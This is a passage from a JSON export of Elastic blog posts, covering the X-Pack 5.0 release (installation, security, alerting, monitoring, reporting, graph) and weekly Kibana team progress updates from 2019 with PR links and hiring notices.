X-Pack!\u003c/p\u003e\n\u003ch2\u003eInstallation \u0026amp; Configuration\u003c/h2\u003e\n\u003cp\u003eWe spent a lot of time thinking about ways we could make it easier to install and configure. The install process is now just two commands, and you are ready to get started with the full range of X-Pack functionality.\u003c/p\u003e\u003cpre class=\"prettyprint prettyprinted\"\u003ebin/elasticsearch-plugin install x-pack\u003cbr /\u003ebin/kibana-plugin install x-pack\u003c/pre\u003e\n\u003cp\u003eAs part of the installation process, we automatically create two native users - elastic, an admin account, and kibana which is a service account used by the Kibana backend. These users are created with a default password of changeme, which the Kibana backend will use by default. This means that there is absolutely no configuration necessary when you’re just getting started.\u003c/p\u003e\n\u003cp\u003eOf course, before you go into production, you will need to change the default passwords, and configure SSL, but even that is now easier and more consistent across the stack.\u003c/p\u003e\n\u003ch2\u003eSecurity\u003c/h2\u003e\n\u003cp\u003eCreating and managing security in the Elastic Stack just got a whole lot easier. X-Pack builds on the capabilities introduced in Shield, which include authentication, role-based access control, encrypted communication, audit logging, and login and session support for Kibana.\u003c/p\u003e\n\u003cp\u003eNewly added with X-Pack 5.0 is a management UI in Kibana for creating and managing both users and roles:\u003c/p\u003e\n\u003cp\u003e\u003cimg asset_uid=\"blt021c581a68f46748\" src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt021c581a68f46748/5bbdf1d57498f42b0c1a6716/blog-x-pack-1.jpg\" alt=\"blog-x-pack-1.jpg\" height=\"auto\" /\u003e\u003c/p\u003e\n\n\u003cp\u003e\u003ca href=\"/products/x-pack/security\"\u003eLearn More\u003c/a\u003e\u003c/p\u003e\n\u003ch2\u003eAlerting\u003c/h2\u003e\n\u003cp\u003eX-Pack alerting features build on the capabilities of Watcher, as a highly-available alerting engine that runs inside Elasticsearch and is configured via APIs.\u003c/p\u003e\n\u003cp\u003eCreating an alert involves specifying 4 simple parameters - a schedule, query, condition, and one or more notification actions, such as email, Slack, HipChat, PagerDuty, or a webhook.\u003c/p\u003e\n\u003cp\u003eX-Pack 5.0 adds a number of new options, including the ability to specify a condition per-action, which makes it easier to send different types of notifications at different thresholds. For example, if application response times exceed SLAs for 1 minute, use a webhook to create a ticket for the ops team to look into tomorrow. If the response times exceed SLAs for 30 minutes, it’s time to page someone.\u003c/p\u003e\n\u003cp\u003eFun fact - the API still uses the term Watcher, out of respect for the many use-cases beyond alerting that it enables.\u003c/p\u003e\n\u003cp\u003e\u003ca href=\"/products/x-pack/alerting\"\u003eLearn More\u003c/a\u003e\u003c/p\u003e\n\u003ch2\u003eMonitoring\u003c/h2\u003e\n\u003cp\u003eX-Pack has a goal of providing monitoring capabilities for the entire Elastic Stack. With Marvel, we introduced the most effective monitoring tool for Elasticsearch, and X-Pack 5.0 expands this to include monitoring for Kibana:\u003c/p\u003e\n\u003cp\u003e\u003cimg asset_uid=\"blt435a2e8062275cba\" src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt435a2e8062275cba/5bbdf1d8eb7e90a514e6e33f/blog-x-pack-2.png\" alt=\"blog-x-pack-2.png\" height=\"auto\" /\u003e\u003c/p\u003e\n\u003cp\u003e\u003ca href=\"/products/x-pack/monitoring\"\u003eLearn More\u003c/a\u003e\u003c/p\u003e\n\u003ch2\u003eReporting\u003c/h2\u003e\n\u003cp\u003eX-Pack makes it easy to create and share PDFs of Kibana visualizations and dashboards. Combine reporting with alerting capabilities to send periodic screenshots of dashboards to users that don’t have direct access to Kibana, or attach supporting information to the notification emails triggered by X-Pack alerts.\u003c/p\u003e\n\u003cp\u003e\u003cimg asset_uid=\"blt8d3431499eebc771\" src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt8d3431499eebc771/5bbeda56eb7e90a514e6e3fd/blog-xpack-print.jpg\" alt=\"blog-xpack-print.jpg\" height=\"auto\" /\u003e\u003c/p\u003e\n\n\u003ch2\u003eGraph\u003c/h2\u003e\n\u003cp\u003eX-Pack provides a new way to explore your data with the graph API and UI. Rather than summarizing, slicing, and dicing the properties of your documents, Graph lets you ask questions in terms of the entities (the machines, services, people, bands, etc) and how they are related to one another. In X-Pack 5.0, you can now save and share graph workspaces, and it’s even easier to drill down and see the raw documents that support a given relationship, or link directly to Kibana dashboards or 3rd party systems.\u003c/p\u003e\n\u003cp\u003e\u003cimg asset_uid=\"blt32f1e816c9ae139d\" src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt32f1e816c9ae139d/5bbdf1df117bd0dc7fcc611a/blog-x-pack-4.png\" alt=\"blog-x-pack-4.png\" height=\"auto\" /\u003e\u003c/p\u003e\n\n\u003ch2\u003eConclusion\u003c/h2\u003e\n\u003cp\u003eNow that you know what X-Pack is all about, go give it a try! X-Pack features are included in our \u003ca href=\"/subscriptions\"\u003esubscriptions\u003c/a\u003e, but we are excited to make the X-Pack monitoring features available for free with a \u003ca href=\"/subscriptions\"\u003eBasic license\u003c/a\u003e. Feel free to reach out to us via the contact button in the top-right, or start a discussion on discuss.elastic.co!\u003c/p\u003e","callout":[],"category":[{"uid":"bltfaae4466058cc7d6","_version":8,"locale":"en-us","ACL":{},"created_at":"2018-08-27T12:47:03.147Z","created_by":"sys_blt57a423112de8a853","key":"releases","label_l10n":"Product release","tags":[],"title":"Product release","updated_at":"2024-05-10T13:44:16.955Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"time":"2024-05-10T13:44:53.629Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}}],"created_at":"2019-04-01T11:56:02.844Z","created_by":"sys_blt57a423112de8a853","disclaimer":[],"full_bleed_image":{"uid":"blta438a7af03589cc4","created_by":"sys_blt57a423112de8a853","updated_by":"sys_blt57a423112de8a853","created_at":"2018-10-11T05:10:21.910Z","updated_at":"2018-10-11T05:10:21.910Z","content_type":"image/jpeg","file_size":"74214","filename":"blog-x-pack-banner.jpg","title":"blog-x-pack-banner.jpg","ACL":{},"_version":1,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2019-05-02T23:27:13.132Z","user":"blt3e52848e0cb3c394"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blta438a7af03589cc4/5bbedb3d560fdc4d0c8e6958/blog-x-pack-banner.jpg"},"markdown_l10n":"","publish_date":"2016-10-26T16:02:00.000Z","sanity_migration_complete":false,"seo":{"seo_title_l10n":"X-Pack 5.0.0 Released","seo_description_l10n":"Alongside the 5.0 release of the Elastic Stack, we are excited to introduce the world to X-Pack.","canonical_tag":"","noindex":false},"tags":[],"tags_campaigns":[],"tags_culture":[],"tags_elastic_stack":[],"tags_event_type":[],"tags_industry":[],"tags_partner":[],"tags_role":[],"tags_stage":[],"tags_topic":[],"tags_use_case":[],"thumbnail_image":{"uid":"blta053a53f023ccc57","created_by":"sys_blt57a423112de8a853","updated_by":"sys_blt57a423112de8a853","created_at":"2018-10-11T05:10:18.877Z","updated_at":"2018-10-11T05:10:18.877Z","content_type":"image/jpeg","file_size":"44869","filename":"blog-x-pack-thumb.jpg","title":"blog-x-pack-thumb.jpg","ACL":{},"_version":1,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2019-05-02T23:27:13.132Z","user":"blt3e52848e0cb3c394"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blta053a53f023ccc57/5bbedb3a6c9763b95d07abdc/blog-x-pack-thumb.jpg"},"title":"X-Pack 5.0.0 Released","title_l10n":"X-Pack 5.0.0 Released","updated_at":"2024-11-07T00:27:13.602Z","updated_by":"blt3044324473ef223b70bc674c","url":"/blog/x-pack-5-0-0-released","publish_details":{"time":"2024-11-07T00:32:30.563Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"bltf09398f6ea0cbb42","_version":3,"locale":"en-us","ACL":{},"abstract_l10n":"","author":["blt85b0e579ed18da50"],"body_l10n":"\u003ch2\u003eKibana UI Update April 15\u003c/h2\u003e\n\u003cp\u003e7.0 is out! You can find the blog\u0026nbsp;with the information \u003ca href=\"https://www.elastic.co/blog/kibana-7-0-0-released\"\u003ehere\u003c/a\u003e. Meanwhile, the Kibana\u0026nbsp;team is already busy working towards the future releases.\u003cspan\u003e\u003c/span\u003e\u003c/p\u003e\n\u003ch3\u003eAnd we're still hiring!\u003c/h3\u003e\n\u003cul\u003e\n \u003cli\u003e\u003ca href=\"https://www.elastic.co/about/careers/product-management/jobs/1571633\"\u003eDirector / Sr Director Product Management - Kibana\u003c/a\u003e\u003c/li\u003e\n \u003cli\u003e\u003ca href=\"https://www.elastic.co/about/careers/kibana/jobs/1533855\"\u003eKibana - UI/Front End Team Lead\u003c/a\u003e\u003c/li\u003e\n \u003cli\u003e\u003ca href=\"https://www.elastic.co/about/careers/kibana/jobs/1292795\"\u003eKibana Platform - Principal JavaScript Engineer\u003c/a\u003e\u003c/li\u003e\n \u003cli\u003e\u003ca href=\"https://www.elastic.co/about/careers/kibana/jobs/1143849\"\u003eKibana - Senior JavaScript Engineer\u003c/a\u003e\u003c/li\u003e\n \u003cli\u003e\u003ca href=\"https://www.elastic.co/about/careers/kibana/jobs/1292707\"\u003eKibana - Senior Security Developer (JavaScript)\u003c/a\u003e\u003c/li\u003e\n \u003cli\u003e\u003ca href=\"https://www.elastic.co/about/careers/kibana/jobs/1292795\"\u003eKibana - Platform Javascript Engineer (Node.js)\u003c/a\u003e\u003c/li\u003e\n \u003cli\u003e\u003ca href=\"https://www.elastic.co/about/careers/kibana/jobs/1595759\"\u003eKibana - Software Engineer - Operations\u003c/a\u003e\u003c/li\u003e\n \u003cli\u003e\u003ca href=\"https://www.elastic.co/about/careers/kibana/jobs/1418186\"\u003eKibana - Visualisations \u0026amp; Vega Engineer\u003c/a\u003e\u003c/li\u003e\n\u003c/ul\u003e\n\u003ch3\u003eSecurity\u003c/h3\u003e\n\u003cp\u003eFeature Control\u003c/p\u003e\n\u003cp\u003eThe feature controls PR has been merged to master and 7.x. For an overview of what this provides, this \u003ca href=\"https://github.com/elastic/kibana/issues/20277\"\u003eissue\u003c/a\u003e is the best source of information while we actively work on the end-user and developer facing documentation. There are a few minor enhancements we’re actively working on, including the addition of “read only badges” to further alert the user that they’re looking at a read-only view of an application.\u003c/p\u003e\n\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltf7afce26b89a5b33/blt6d929aa1ce91599a/5cb4ea0a791abe5a29a1d22c/download\" data-sys-asset-uid=\"blt6d929aa1ce91599a\" alt=\"image14.gif\" /\u003e\u003c/p\u003e\n\u003cp\u003e\u003cbr /\u003e\u003c/p\u003e\n\u003cp\u003eSecret Service:\u0026nbsp;Aleh has been making great progress on the secret service, and a draft PR is available \u003ca href=\"https://github.com/elastic/kibana/pull/34526\"\u003ehere\u003c/a\u003e. Some work is still left to be done, and tests are still a work in progress.\u003c/p\u003e\n\u003ch3\u003ePlatform\u003c/h3\u003e\n\u003cp\u003eNew Platform:\u0026nbsp;We are preparing infrastructure for plugins (Security is the first in the list) \u0026nbsp;to extend HTTP service with custom functionality.\u003c/p\u003e\n\u003ch3\u003eOperation\u003c/h3\u003e\n\u003cp\u003eGenerate dockerfiles target to be used for elastic/dockerfiles \u003ca href=\"https://github.com/elastic/kibana/pull/32169\"\u003e#32169\u003c/a\u003e\u003c/p\u003e\n\u003ch3\u003eGeo-Maps App\u003c/h3\u003e\n\u003cp\u003eDid you miss ThomasN \u0026amp; AlexF’s webinar on Elastic Maps last week? Be sure to catch the recording @ \u003ca href=\"https://www.elastic.co/webinars/elastic-maps-for-geospatial-analysis\"\u003eElastic Maps for Geospatial Analysis\u003c/a\u003e. We provide a good overview of the basic functionality the Maps app offers, build a \u003ca href=\"https://media.giphy.com/media/2CcKiHPDsJqVi/giphy.gif\"\u003epew pew\u003c/a\u003e map out of ECS Suricata events and dive into some future features with NYC taxi collision data. Already saw the webinar and want to play around with the data set and map? It’s all readily available in \u003ca href=\"https://github.com/alexfrancoeur/elastic_maps_examples/tree/master/elastic_maps_webinar\"\u003eAlexF’s example repo\u003c/a\u003e.\u003c/p\u003e\n\u003ch3\u003e\n \u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltf7afce26b89a5b33/blt91d30a28949d149b/5cb4f404791abe5a29a1d266/download\" data-sys-asset-uid=\"blt91d30a28949d149b\" alt=\"image15.png\" /\u003e\u003c/p\u003e\n\u003c/h3\u003e\n\u003ch3\u003eKibana App (Visualizations, Sharing, Discover, Reporting)\u003cbr /\u003e\u003c/h3\u003e\n\u003ch4\u003eElastic-Charts\u003c/h4\u003e\n\u003cp\u003eThis week we released the functionality to allow line annotation hiding any tooltips to mimic the current time marker feature in vislib.\u003c/p\u003e\n\u003cp\u003eThe legend now shows the last bucket value along with the series name. Hovering over a bar/area/line will display the relative value both on the tooltip and on the legend.\u003c/p\u003e\n\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltf7afce26b89a5b33/bltf78ad5f0eb5b34ea/5cb4f03c30313775298d6414/download\" data-sys-asset-uid=\"bltf78ad5f0eb5b34ea\" alt=\"image6.gif\" /\u003e\u003c/p\u003e\n\u003cp\u003eEach series can now be sorted using a sortIndex props on each series. We will work to implement sorting also at bucket level, a feature that is currently available on ES but not on vislib.\u003c/p\u003e\n\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltf7afce26b89a5b33/blt25ea4f26b7ab9f31/5cb4f04fe06ed87a29f2d98b/download\" data-sys-asset-uid=\"blt25ea4f26b7ab9f31\" alt=\"image12.png\" /\u003e\u003c/p\u003e\n\u003cp\u003eBand area charts are now available for areas and bars (it works similar to a candlestick chart but it doesn’t have the same features). We are working to add upper and lower series names to the tooltip and legend.\u003c/p\u003e\n\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltf7afce26b89a5b33/bltaa2cb05c9c81297d/5cb4f19bb790c01122391b77/download\" data-sys-asset-uid=\"bltaa2cb05c9c81297d\" alt=\"image16.png\" /\u003e\u003c/p\u003e\n\u003cp\u003eAnimations are disabled starting from 3.10.1 until we find the right way to morph lines between two dataset of different length.\u003c/p\u003e\n\u003ch4\u003e\n \u003ch3\"\u003eReporting\u003c/h3\"\u003e\n\u003c/h4\u003e\n\u003cp\u003eWork continued on our Export to CSV.\u0026nbsp;We’re in the process of engaging Cloud and other teams so that there’s no surprises when we launch.\u003cbr /\u003eWe also discovered a bug in how puppeteer handles async actions. The solution will hopefully reduce the number of “Timeout waiting for selector…” errors to appear.\u003cbr /\u003eLastly, Tim has condensed our internal queue’s querying for jobs from 4 calls down to just one! This means we’ve reduced our footprint and, hopefully, reduced the amount of resources needed on both Kibana and ElasticSearch!\u0026nbsp;\u003c/p\u003e\n\u003ch3\u003eCanvas\u003c/h3\u003e\n\u003ch4\u003eUnder the bonnet - layout engine integration rework\u003c/h4\u003e\n\u003cp\u003eWe’ve \u003ca href=\"https://github.com/elastic/kibana/pull/33702\"\u003erefactored\u003c/a\u003e integration code, shed 100s of code lines and Redux lock-in (no thunks!) while accidentally fixing 5 bugs (and maybe adding some). It unblocks new features eg. \u003ca href=\"https://github.com/elastic/kibana/pull/32995\"\u003ebox select\u003c/a\u003e:\u003c/p\u003e\n\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltf7afce26b89a5b33/blt3a3f815e084c8e5a/5cb4f464869b38322286ae4c/download\" data-sys-asset-uid=\"blt3a3f815e084c8e5a\" alt=\"image5.gif\" /\u003e\u003c/p\u003e\n\u003cp\u003eIt’s now possible to statically render workbooks without layout engine code. The React component structure is leaner, only the currently edited page has event handlers. Proceeding with TypeScript type tests and annotations is aided by simpler data and leaner code as well.\u003c/p\u003e\n\u003ch4\u003eMore adventures in dynamic layout land\u003c/h4\u003e\n\u003cp\u003eExperiments in data driven layouting continue with three new functions (with terrible names). The first is similar to repeatElement, the difference is that this new layoutElements allows you to completely control, via the position function, the height, width, position and rotation of elements generated from a data table.\u003c/p\u003e\n\u003cp\u003eThe next function, positionElement allows you to statically position one or more elements within a container. Of course since this is Canvas, nothing has to be static, and you can use data to control their positioning and styling. This is fun because it allows for reusing a datasource across multiple elements, something we’ve wanted to do for awhile. Here’s a pretty contrived, but fun, example of \u0026nbsp;all this\u003c/p\u003e\n\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltf7afce26b89a5b33/blt14d9bfc6d7eaa95f/5cb4f0aae16629da239c3369/download\" data-sys-asset-uid=\"blt14d9bfc6d7eaa95f\" alt=\"image2.gif\" /\u003e\u003c/p\u003e\n\u003cp\u003eIn this gif the trees are a timeseries of the average speed of airplanes near the Phoenix office, layoutElements is used to determine the height of the trees. This is actually generating a positionElement which contains both an image of a tree, as well as the speed the tree represents, and then determining the height of the container using the data.\u003c/p\u003e\n\u003cp\u003eThe position of the purple planes in the sky is determined by the speed of planes near the Phoenix office and the position of the sun is determined by the seconds of the current minute\u003c/p\u003e\n\u003cp\u003eThe animations are handled by the support for custom CSS that Canvas already has.\u003c/p\u003e\n\u003cp\u003eIf you really want to mess with this stuff, and I’m not suggesting you do, there’s a Kibana plugin that only works on master in \u003ca href=\"https://github.com/rashidkpc/canvas-dynamic-layout\"\u003ethis github repo\u003c/a\u003e\u003c/p\u003e\n\u003ch4\u003e\u003ca href=\"https://github.com/rashidkpc/canvas-dynamic-layout\"\u003e\u003cbr /\u003e\u003c/a\u003eFilter grouping works!\u003c/h4\u003e\n\u003cp\u003eAnd filters work much better too. Joe cleaned up a ton of issues we didn’t know existed in Canvas’s filter functionality, and implemented the ability for filters to exist in groups. That means that time filters no longer have to be global! No filter has to be global! You can tie specific elements, or even specific parts of an expression to one or more filter controls. Here’s a quick screenshot..\u003c/p\u003e\n\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltf7afce26b89a5b33/blt3adde9ec019a233f/5cb4f0e0c6bfc2312293ad7a/download\" data-sys-asset-uid=\"blt3adde9ec019a233f\" alt=\"image8.gif\" /\u003e\u003c/p\u003e\n\u003ch4\u003eLoading……………… Content.\u003c/h4\u003e\n\u003cp\u003eOur crack design team has been keeping busy with designing new templates to give Canvas users a F-A-S-T start when creating new Canvases. \u0026nbsp;We’ve been working on two for now, a presentation template and a report template. The report template is aimed at C-Level creators to dynamically update reports with data.\u003c/p\u003e\n\u003ch3\u003eDesign\u003c/h3\u003e\n\u003ch4\u003eDocs and styling for Elastic Charts\u003c/h4\u003e\n\u003cp\u003eOne of our 7.1 goals is to get some basic documentation and styling for Elastic Charts in EUI. We’re currently working on styling the charts along with some quick snippet code to get people started. The idea here is that the Storybook docs the charts team put together can serve more as a reference, where the EUI examples can serve more as design guidelines and a chart gallery for actual solutions.\u003c/p\u003e\n\n\u003ch4\u003eEUI TypeScript conversion\u003c/h4\u003e\n\u003cp\u003ene thing we continually hear from people is they want us to prioritize TypeScript conversion (2 out of every 3 devs marked this as important). \u003ca href=\"https://github.com/elastic/eui/issues/1557\"\u003eWe’ve made good progress during 7.1\u003c/a\u003e, even getting PRs from the community outside of Elastic and will continue to chip away at it.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eUntil\u0026nbsp;next week\u003c/strong\u003e\u0026nbsp;\u003cbr /\u003e\u003cstrong\u003e- Kibana Team\u003c/strong\u003e\u003c/p\u003e","callout":[],"category":[],"created_at":"2019-04-18T10:54:02.726Z","created_by":"sys_blt57a423112de8a853","disclaimer":[],"full_bleed_image":{"_version":3,"is_dir":false,"uid":"blt7851c5531de64259","ACL":{},"content_type":"image/png","created_at":"2019-01-05T05:57:30.864Z","created_by":"sys_blt57a423112de8a853","description":"","file_size":"85352","filename":"blog-thumb-release-kibana.png","parent_uid":"blta8bbe6455dcfdb35","tags":[],"title":"blog-thumb-release-kibana.png","updated_at":"2022-02-11T21:03:50.956Z","updated_by":"bltf6ab93733e4e3a73","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-24T17:27:15.814Z","user":"blt36e890d06c5ec32c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt7851c5531de64259/601055c982548c0f8284c39d/blog-thumb-release-kibana.png"},"markdown_l10n":"","publish_date":"2019-04-15T19:30:06.000Z","sanity_migration_complete":false,"seo":{"seo_title_l10n":"This week in Kibana for April 15th","seo_description_l10n":"Conversion to the new platform has begun! Feature controls PR is in. New functionality went into Elastic Charts, GIS app and Canvas.","canonical_tag":"","noindex":false},"tags":[],"tags_campaigns":[],"tags_culture":[],"tags_elastic_stack":[],"tags_event_type":[],"tags_industry":[],"tags_partner":[],"tags_role":[],"tags_stage":[],"tags_topic":[],"tags_use_case":[],"thumbnail_image":{"uid":"blta7f9bd01bfb78b2c","created_by":"blt3044324473ef223b70bc674c","updated_by":"bltde77f2161b811714","created_at":"2018-12-18T07:05:00.602Z","updated_at":"2019-04-05T22:08:53.570Z","content_type":"image/jpeg","file_size":"129522","filename":"kibana-timeseries.jpg","title":"kibana-timeseries.jpg","ACL":{},"_version":2,"is_dir":false,"tags":[],"description":"","parent_uid":null,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-06-18T15:18:23.068Z","user":"blt3e52848e0cb3c394"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blta7f9bd01bfb78b2c/5ca7d1f5082f61c34628d2eb/kibana-timeseries.jpg"},"title":"Keeping up with Kibana: This week in Kibana for April 15th, 2019","title_l10n":"Keeping up with Kibana: This week in Kibana for April 15th, 2019","updated_at":"2024-11-07T00:13:33.656Z","updated_by":"blt3044324473ef223b70bc674c","url":"/blog/keeping-up-with-kibana-2019-04-15","publish_details":{"time":"2024-11-07T00:13:38.409Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt58520b9d356c9f4e","_version":10,"locale":"en-us","ACL":{},"abstract_l10n":"","author":["blt636e684e9f6f3a8b"],"body_l10n":"\u003cp\u003eLots of good progress on some exciting new features!\u003c/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003c/span\u003e\u003c/p\u003e\n\u003ch3\u003eHiring\u003c/h3\u003e\n\u003cp\u003e\u003ca href=\"https://jobs.elastic.co/jobs/kibana/distributed/kibana-visualisations-vega-engineer/1418186\"\u003eKibana - Visualisations \u0026amp; Vega Engineer\u003c/a\u003e\u003c/p\u003e\n\u003cp\u003e\u003ca href=\"https://jobs.elastic.co/jobs/kibana/anywhere-/kibana-gis-data-engineer/1569367\"\u003eKibana - GIS Data Engineer\u003c/a\u003e\u003c/p\u003e\n\u003cp\u003e\u003ca href=\"https://jobs.elastic.co/jobs/kibana/distributed/kibana-senior-javascript-engineer/1143849\"\u003eKibana - Senior JavaScript Engineer\u003c/a\u003e\u003c/p\u003e\n\u003cp\u003e\u003ca href=\"https://jobs.elastic.co/jobs/kibana/distributed-global/kibana-senior-software-engineer-operations/1595759\"\u003eKibana - Senior Software Engineer - Operations\u003c/a\u003e\u003c/p\u003e\n\u003cp\u003e\u003ca href=\"https://jobs.elastic.co/jobs/kibana/distributed/kibana-platform-javascript-engineer-node-js-/1292795\"\u003eKibana - Platform JavaScript Engineer (Node.js)\u003c/a\u003e\u003c/p\u003e\n\u003cp\u003e\u003ca href=\"https://jobs.elastic.co/jobs/product-management/distributed-amer-or-western-europe/director-sr-director-product-management-kibana/1571633\"\u003eDirector / Sr Director Product Management - Kibana\u003c/a\u003e\u003c/p\u003e\n\u003ch3\u003eSecurity\u003c/h3\u003e\n\u003ch4\u003eFeature Controls\u003c/h4\u003e\n\u003cp\u003eThis week for Feature Controls was dedicated to crafting release highlights and a blog post introducing the feature. We expect to have the blog post drafted early next week!\u003c/p\u003e\n\u003ch4\u003eNew Platform Migration\u003c/h4\u003e\n\u003cp\u003eWe previously began work on migrating the spaces plugin to the new platform, and we continued this effort this week. Aleh also began looking into migrating the security plugin’s authentication to the new platform. Once authentication is migrated, we’ll then be focusing on moving over the authorization components of both the spaces and security plugins.\u003c/p\u003e\n\u003ch4\u003eCopy Saved Objects to Spaces (\u003ca href=\"https://github.com/elastic/kibana/issues/37286\"\u003e#37286\u003c/a\u003e)\u003c/h4\u003e\n\u003cp\u003eWe started an \u003ca href=\"https://github.com/elastic/kibana/pull/38014\"\u003eexploratory PR\u003c/a\u003e for the API that will power this feature. After discussions, we decided to work on preparing the underlying infrastructure for this API in a series of smaller PRs to make the work more manageable. Specifically:\u003c/p\u003e\n\u003cul\u003e\n \u003cli\u003eRefactoring \u0026amp; simplifying `savedObjectsManagement` UI Capabilities\u003c/li\u003e\n \u003cli\u003eRe-order the Saved Objects Client Wrappers that security and spaces implement to allow the spaces plugin to inform the security plugin which space to authorize against, without the security plugin having to derive this information from the request itself.\u003c/li\u003e\n\u003c/ul\u003e\n\u003ch3\u003ePlatform\u003c/h3\u003e\n\u003ch4\u003eNew Platform Services\u003c/h4\u003e\n\u003cp\u003eUnblocking Security Integration\u003c/p\u003e\n\u003cul\u003e\n \u003cli\u003eSupport for route tags has been merged (\u003ca href=\"https://github.com/elastic/kibana/pull/37344\"\u003e#37344\u003c/a\u003e)\u003c/li\u003e\n \u003cli\u003eExposing session storage to auth providers is in review (\u003ca href=\"https://github.com/elastic/kibana/pull/37992\"\u003e#37992\u003c/a\u003e)\u003c/li\u003e\n\u003c/ul\u003e\n\u003cp\u003eMigrating Saved Objects to NP\u003c/p\u003e\n\u003cul\u003e\n \u003cli\u003eSaved Objects conversion to TypeScript has been merged (\u003ca href=\"https://github.com/elastic/kibana/pull/36829\"\u003e#36829\u003c/a\u003e)\u003c/li\u003e\n \u003cli\u003eWork has begun on migrating the SavedObjectClient to the NP (no PR yet)\u003c/li\u003e\n\u003c/ul\u003e\n\u003cp\u003eApplicationService\u003c/p\u003e\n\u003cul\u003e\n \u003cli\u003eThe Handler Context (\u003ca href=\"https://github.com/elastic/kibana/pull/36509\"\u003e#36509\u003c/a\u003e) and ApplicationService RFCs (\u003ca href=\"https://github.com/elastic/kibana/pull/36477\"\u003e#36477\u003c/a\u003e) are in the final comment period\u003c/li\u003e\n \u003cli\u003eRemoval of the last legacy dependencies for the Header UI is in review (\u003ca href=\"https://github.com/elastic/kibana/pull/38175\"\u003e#38175\u003c/a\u003e)\u003c/li\u003e\n \u003cli\u003eAn end-to-end proof-of-concept prototype of frontend routing and integration with the legacy platform has been proven out. Implementation of this will begin once the Header UI is moved to the new platform. We expect this effort to require many PRs to complete.\u003c/li\u003e\n\u003c/ul\u003e\n\u003cp\u003eLicensing Plugin\u003c/p\u003e\n\u003cul\u003e\n \u003cli\u003eInvestigation and planning for this plugin will begin next week.\u003c/li\u003e\n\u003c/ul\u003e\n\u003cp\u003eCleanup\u003c/p\u003e\n\u003cul\u003e\n \u003cli\u003eSimplifying the integration between legacy and new platforms on the client has been merged (\u003ca href=\"https://github.com/elastic/kibana/pull/37734\"\u003e#37734\u003c/a\u003e)\u003c/li\u003e\n \u003cli\u003eMoving the Chrome and I18n APIs to the start phase was merged (\u003ca href=\"https://github.com/elastic/kibana/pull/37915\"\u003e#37915\u003c/a\u003e)\u003c/li\u003e\n \u003cli\u003eMaking the basePath API on the server consistent with the client is in review (\u003ca href=\"https://github.com/elastic/kibana/pull/38237\"\u003e#38237\u003c/a\u003e)\u003c/li\u003e\n\u003c/ul\u003e\n\u003ch4\u003eKibana Clustering\u003c/h4\u003e\n\u003cp\u003eTo\u0026nbsp;met with the Code team this week to go over the in-progress proxy implementation (\u003ca href=\"https://github.com/elastic/kibana/pull/36907\"\u003e#36907\u003c/a\u003e). We’re on the same page and got some good feedback on a few more necessary asks for the initial beta release in 7.3.\u003c/p\u003e\n\u003cp\u003eNext week, we’re meeting with the Security team to review authorization, authentication, TLS and PKI protection for this new HTTP port. We want to explore getting as close to Elasticsearch’s security model for cluster access while making it a smooth experience for plugin developers wanting to use Kibana Clustering.\u003c/p\u003e\n\u003ch3\u003eOperations\u003c/h3\u003e\n\u003cp\u003eDuring the course of the week we continued our efforts on updating our dependencies merging and auditing the continuous PRs automatically created by renovate. A lot of those are still expected in the next week. We have also merged a patched version of the relative cache loader which has now fixed the windows development bugs introduced when we merged it the first time. Worth it to mention that we also shipped to useful scripts for developers: one to merge the base branch into the prs (which is a super common operation) with a simple script call and the other to generate the renovate config which will make it easier to others update the renovate config. We are now also using babel 7 to compile x-pack as we replaced the typescript compiler by the babel compiler in the @kbn/plugin-helpers package\u003c/p\u003e\n\u003cp\u003ePrs:\u003c/p\u003e\n\u003cul\u003e\n \u003cli\u003eDeclare @kbn/babel-preset as peerDependency for @kbn/plugin-helpers \u003ca href=\"https://github.com/elastic/kibana/pull/37710\"\u003e#37710\u003c/a\u003e\u003c/li\u003e\n \u003cli\u003e[dev/license_checker][dev/npm] reactor, ts-ify, de-grunt \u003ca href=\"https://github.com/elastic/kibana/pull/37807\"\u003e#37807\u003c/a\u003e\u003c/li\u003e\n \u003cli\u003e[dev/failed_tests] try to ignore irrelevant failures \u003ca href=\"https://github.com/elastic/kibana/pull/37902\"\u003e#37902\u003c/a\u003e\u003c/li\u003e\n \u003cli\u003e[scripts/update_prs] implement script to merge base branch into prs \u003ca href=\"https://github.com/elastic/kibana/pull/38302\"\u003e#38302\u003c/a\u003e\u003c/li\u003e\n \u003cli\u003e[jest] don't be crazy, run with caching enabled \u003ca href=\"https://github.com/elastic/kibana/pull/38332\"\u003e#38332\u003c/a\u003e\u003c/li\u003e\n \u003cli\u003eImplement renovate config generator \u003ca href=\"https://github.com/elastic/kibana/pull/38369\"\u003e#38369\u003c/a\u003e\u003c/li\u003e\n \u003cli\u003eFix typo in failure filtering \u003ca 